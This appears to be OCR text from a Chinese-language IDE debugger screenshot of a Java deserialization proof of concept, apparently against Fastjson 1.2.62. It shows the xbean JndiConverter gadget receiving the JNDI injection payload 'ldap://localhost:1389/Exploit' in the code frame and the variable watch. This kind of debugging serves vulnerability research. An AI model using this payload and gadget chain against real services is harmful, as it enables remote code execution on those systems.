 37 public final void setAsText(String text) { text: "ldap://localhost:1389/Exploit"
38 Object value = this.toObject(this.trim ? text.trim() : text); text: "ldap://localhost:1389/Exploit" trim: true
39 super.setValue(value);
40 }
41
42 public final Object getValue() {
43 Object value = super.getValue();
44 return value;
调试: PoC_1_2_62
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
setAsText:59, AbstractConverter (org.apache.xbean.prop
this = {JndiConverter@842}
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
p text = "ldap://localhost:1389/Exploit"
invoke:62, NativeMethodAccessorImpl (sun.reflect)
this.trim = true